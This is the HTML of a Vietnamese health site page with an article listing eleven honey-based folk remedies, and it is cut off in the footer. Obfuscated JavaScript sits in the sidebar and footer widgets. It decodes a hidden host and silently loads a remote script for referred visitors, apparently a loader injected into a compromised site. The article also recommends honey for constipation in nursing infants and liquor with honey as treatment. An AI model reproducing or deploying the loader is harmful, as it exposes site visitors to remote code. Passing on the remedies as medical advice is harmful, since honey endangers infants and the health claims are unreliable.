<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/suc-khoe" ><span itemprop="name">Sức khỏe</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">11 món ăn bài thuốc từ mật ong</span><meta itemprop="item" content="https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-1694" class="post-1694 post type-post status-publish format-standard has-post-thumbnail  category-suc-khoe single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">11 món ăn bài thuốc từ mật ong</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-02T10:50:25+07:00">Xuất bản ngày <b> 2 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=11 món ăn bài thuốc từ mật ong&url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html&title=11 món ăn bài thuốc từ mật ong" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html&text=11 món ăn bài thuốc từ mật ong" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="sapo_detail">Mật ong là một món quà quý giá mà thiên nhiên ban tặng cho con người. Từ xa xưa, mật ong có rất nhiều tác dụng quý giúp cơ thể khỏe mạnh, trẻ lâu. Không chỉ thế, mật ong còn là thực phẩm có giá trị dinh dưỡng cao, có mặt trong nhiều món ăn để làm tăng màu sắc, mùi vị hấp dẫn.</div>
<div id="content_detail_news">
<p class="tit02SKchunhat">Mật ong còn có tên khác là phong mật. Mật ong là mật của con ong mật gốc châu Á (Apis corana Fabricus.) hay ong mật gốc châu Âu (Apis mellifera L.), thuộc họ ong mật (Apidae). Mật ong có chứa nhiều đường đơn (glucose, levulose) và rất ít đường đôi (saccharose), có các men lipaza, galactaza, diastaza&#8230;, các vitamin (B1, B2, B6, PP, acid panthotenic) và khoáng chất. Cứ 100g mật ong cung cấp 335 calo.</p>
<p class="tit02SKchunhat"><img title="Bưởi ướp giấm và mật ong rất tốt cho người cao tuổi viêm khí phế quản, ho nhiều đờm."  data-src="https://media.suckhoedoisong.vn/Images/duylinh/2020/08/31/buoi_uop_mat_ong_resize.jpg" alt="Bưởi ướp giấm và mật ong rất tốt cho người cao tuổi viêm khí phế quản, ho nhiều đờm." width="600" height="338" /></p>
<p><em>Bưởi ướp giấm và mật ong rất tốt cho người cao tuổi viêm khí phế quản, ho nhiều đờm.</em></p>
<p>Theo Đông y, mật ong vị ngọt, tính bình; vào kinh tâm, tỳ, vị và đại trường. Danh y Lý Thời Trân, đời nhà Minh, đề cập đến 6 công hiệu của mật ong: “Tính mát nên thanh nhiệt, tính ấm nên bổ trung, tính ngọt nên giải độc, tính mềm nên nhuận khô, tính bổ nên chống đau, điều hòa bách dược và công dụng như cam thảo”. Mật ong rất tốt cho người bị viêm khô khí phế quản, ho khan ít đờm, táo bón, đau do loét dạ dày tá tràng, tắc ngạt mũi, trĩ mũi, viêm loét miệng; giải độc ô đầu. Cách dùng và liều lượng: ngày dùng 15-40g; bằng cách ăn tươi, nấu hãm, trộn làm viên hoàn.</p>
<p>Ngoài tác dụng bổ phế nhuận tràng thông tiện giải độc, do giá trị dinh dưỡng cao và hương vị thơm ngon nên mật ong thường được dùng làm gia vị trong chế biến thức ăn, bánh kẹo; làm tá dược trong y học, đặc biệt là trong các dạng thuốc hoàn, thuốc nước của Y học cổ truyền. Xin giới thiệu 11 món ăn thuốc quý từ mật ong.</p>
<p><strong><em>Lê chưng mật ong:</em></strong> lê 1 quả khoét bỏ phần lõi hạt, cho mật ong vào đem chưng cách thủy rồi ăn. Món này rất tốt cho người bị sốt (đạo hãn âm hư).</p>
<p><strong><em>Mật ong trứng gà:</em></strong> mật ong 50g, trứng gà 1 quả. Hai thứ đun cách thủy, cho mật ong sôi lăn tăn, đập trứng vào, khuấy đều. Ăn ngày 1-2 lần. Món này tốt cho người bị viêm khí phế quản mạn tính.</p>
<p><strong><em>Nước sắc bách bộ bạch cập trộn mật ong: </em></strong>bách bộ 25g, bạch cập 25g, mật ong 50g. Dược liệu sắc hãm lấy nước, hòa với mật ong, chia 2 lần uống trong ngày. Dùng thích hợp cho bệnh nhân lao phổi, giãn phế quản, khái huyết.</p>
<p><strong><em>Mật ong pha nước sôi:</em></strong> mật ong lượng vừa đủ pha với nước sôi, khuấy đều. Đây là bài thuốc hay chữa táo bón ở trẻ còn bú mẹ.</p>
<p><strong><em>Vừng đen trộn mật ong:</em></strong> vừng đen rang chín tán mịn để trong lọ kín, mật ong lượng tương đương. Ngày dùng 2 lần (sáng, chiều), lấy mỗi thứ 2 thìa trộn nhuyễn đều ăn với nước sôi. Món này thích hợp cho người cao tuổi táo bón kinh diễn.</p>
<p><strong><em>Mật ong trộn nước trần bì cam thảo: </em></strong>cam thảo 10g, trần bì 6g, mật ong 50g. Dược liệu sắc hoặc hãm, gạn lấy nước bỏ bã, trộn với mật ong, chia 3 lần uống trong ngày. Món này rất tốt cho người bệnh viêm loét dạ dày tá tràng.</p>
<p><strong><em>Dưa chuột trộn mật ong:</em></strong> dưa chuột bánh tẻ (chưa già) 10 quả nhỏ chấm với mật hoặc ướp mật ong rồi ăn. Món này tốt cho trẻ mắc hội chứng lỵ (đau quặn mót nặn, đại tiện nhiều lần nhưng số lượng ít&#8230;).</p>
<p><strong><em>Bưởi ướp giấm mật ong: </em></strong>bưởi 1 quả, bóc bỏ vỏ cùi, thái lát, thêm 30ml mật ong, đun cách thủy cho chín nhừ, thêm 15ml giấm ăn khuấy trộn đều, ăn vào buổi sáng và tối. Thích hợp cho người cao tuổi viêm khí phế quản ho nhiều đờm.</p>
<p><strong><em>Nước gừng mật ong trộn bột hạnh nhân đào nhân:</em></strong> đào nhân 30g, hạnh nhân 15g. Hai thứ nghiền nát trộn với nước gừng và mật ong lượng thích hợp rồi ăn. Món này rất tốt cho người bị suy hô hấp thở gấp, hen suyễn mạn tính.</p>
<p><strong><em>Xi-rô bạch quả mật ong:</em></strong> bạch quả 10g (lùi hoặc rang chín, bóc bỏ vỏ cứng) cho vào nồi, đổ nước nấu chín, thêm mật ong lắc đều. Ăn mỗi tối một lần. Dùng tốt cho người bệnh hen phế quản, lao phổi có ho suyễn.</p>
<p><strong><em>Rượu mật ong:</em></strong> rượu trắng hòa mật ong, liều lượng thích hợp, uống ngày 2 lần, mỗi lần 1 chén con trước bữa ăn. Món này tốt cho người bị nổi ban mề đay, sẩn ngứa nửa người.</p>
<p><strong>Kiêng kỵ:</strong> Người thấp nhiệt tích trệ, tiêu chảy không dùng.</p>
<p><strong>Lưu ý:</strong> Không đựng mật ong trong dụng cụ bằng sắt.</p>
<p class="text-right mt20"><strong>TS. Nguyễn Đức Quang</strong></p>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=11 món ăn bài thuốc từ mật ong&url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html&title=11 món ăn bài thuốc từ mật ong" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html&text=11 món ăn bài thuốc từ mật ong" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/ly-do-khong-nen-an-khi-ngoi-truoc-may-tinh.html" rel="prev">Lý do không nên ăn khi ngồi trước máy tính</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/nuoc-mia-tri-thu-nhiet-viem-duong-tiet-nieu.html" rel="next">Nước mía trị thử nhiệt, viêm đường tiết niệu</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-20237 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Các sao nữ Hoa &#8211; Hàn toát lên khí chất, thần thái hoàn toàn khác nhau khi diện cùng 1 thiết kế" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/cac-sao-nu-hoa-han-toat-len-khi-chat-than-thai-hoan-toan-khac-nhau-khi-dien-cung-1-thiet-ke.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cac-sao-nu-hoa-han-toat-len-khi-chat-than-thai-hoan-toan-khac-nhau-khi-dien-cung-1-thiet-ke.html" title="Các sao nữ Hoa &#8211; Hàn toát lên khí chất, thần thái hoàn toàn khác nhau khi diện cùng 1 thiết kế">
			<span class="post-title">
				Các sao nữ Hoa &#8211; Hàn toát lên khí chất, thần thái hoàn toàn khác nhau khi diện&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-3558 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Để làn da rạng rỡ trong thời tiết mùa Xuân" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/cham-soc-da-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cham-soc-da-86x64.jpg&quot;,&quot;210&quot;:&quot;cham-soc-da-210x136.jpg&quot;,&quot;279&quot;:&quot;cham-soc-da-279x220.jpg&quot;,&quot;357&quot;:&quot;cham-soc-da-357x210.jpg&quot;,&quot;600&quot;:&quot;cham-soc-da.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/de-lan-da-rang-ro-trong-thoi-tiet-mua-xuan.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/de-lan-da-rang-ro-trong-thoi-tiet-mua-xuan.html" title="Để làn da rạng rỡ trong thời tiết mùa Xuân">
			<span class="post-title">
				Để làn da rạng rỡ trong thời tiết mùa Xuân			</span>
	</a>
	</p></div>
</div >
<div  class="post-29415 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Nghiên cứu công thức mỹ phẩm độc quyền giá rẻ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/12/c3.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/12\/&quot;,&quot;sizes&quot;:{&quot;600&quot;:&quot;c3.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nghien-cuu-cong-thuc-my-pham-doc-quyen-gia-re.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nghien-cuu-cong-thuc-my-pham-doc-quyen-gia-re.html" title="Nghiên cứu công thức mỹ phẩm độc quyền giá rẻ">
			<span class="post-title">
				Nghiên cứu công thức mỹ phẩm độc quyền giá rẻ			</span>
	</a>
	</p></div>
</div >
<div  class="post-5324 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Bài thuốc trị bệnh từ sâm cau" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/sam-cau-tien-mao-min-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;sam-cau-tien-mao-min-86x64.jpg&quot;,&quot;210&quot;:&quot;sam-cau-tien-mao-min-210x136.jpg&quot;,&quot;279&quot;:&quot;sam-cau-tien-mao-min-279x220.jpg&quot;,&quot;357&quot;:&quot;sam-cau-tien-mao-min-357x210.jpg&quot;,&quot;750&quot;:&quot;sam-cau-tien-mao-min-750x430.jpg&quot;,&quot;1772&quot;:&quot;sam-cau-tien-mao-min.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bai-thuoc-tri-benh-tu-sam-cau.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bai-thuoc-tri-benh-tu-sam-cau.html" title="Bài thuốc trị bệnh từ sâm cau">
			<span class="post-title">
				Bài thuốc trị bệnh từ sâm cau			</span>
	</a>
	</p></div>
</div >
<div  class="post-4223 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Ăn &#8216;vàng&#8217; lấy may ngày vía thần Tài" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/Anh-1-4981-1613835756-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Anh-1-4981-1613835756-86x64.jpg&quot;,&quot;210&quot;:&quot;Anh-1-4981-1613835756-210x136.jpg&quot;,&quot;279&quot;:&quot;Anh-1-4981-1613835756-279x220.jpg&quot;,&quot;357&quot;:&quot;Anh-1-4981-1613835756-357x210.jpg&quot;,&quot;750&quot;:&quot;Anh-1-4981-1613835756-750x430.jpg&quot;,&quot;1020&quot;:&quot;Anh-1-4981-1613835756.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/an-vang-lay-may-ngay-via-than-tai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/an-vang-lay-may-ngay-via-than-tai.html" title="Ăn &#8216;vàng&#8217; lấy may ngày vía thần Tài">
			<span class="post-title">
				Ăn &#8216;vàng&#8217; lấy may ngày vía thần Tài			</span>
	</a>
	</p></div>
</div >
<div  class="post-27917 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Những thông tin thú vị biết thêm đằng sau hành trình đưa “vua” ô tô điện mini về Việt Nam" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/06/Nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-o-to-dien-mini-ve-Viet-Nam-3-1686822639-695-width1456height1004-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-o-to-dien-mini-ve-Viet-Nam-3-1686822639-695-width1456height1004-86x64.jpg&quot;,&quot;210&quot;:&quot;Nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-o-to-dien-mini-ve-Viet-Nam-3-1686822639-695-width1456height1004-210x136.jpg&quot;,&quot;279&quot;:&quot;Nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-o-to-dien-mini-ve-Viet-Nam-3-1686822639-695-width1456height1004-279x220.jpg&quot;,&quot;357&quot;:&quot;Nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-o-to-dien-mini-ve-Viet-Nam-3-1686822639-695-width1456height1004-357x210.jpg&quot;,&quot;750&quot;:&quot;Nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-o-to-dien-mini-ve-Viet-Nam-3-1686822639-695-width1456height1004-750x430.jpg&quot;,&quot;1456&quot;:&quot;Nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-o-to-dien-mini-ve-Viet-Nam-3-1686822639-695-width1456height1004.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-vua-o-to-dien-mini-ve-viet-nam.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-thong-tin-thu-vi-biet-them-dang-sau-hanh-trinh-dua-vua-o-to-dien-mini-ve-viet-nam.html" title="Những thông tin thú vị biết thêm đằng sau hành trình đưa “vua” ô tô điện mini về Việt Nam">
			<span class="post-title">
				Những thông tin thú vị biết thêm đằng sau hành trình đưa “vua” ô tô điện mini về Việt&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_835038944 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[1694],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1d8abc8"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="835038944"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="835038944" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
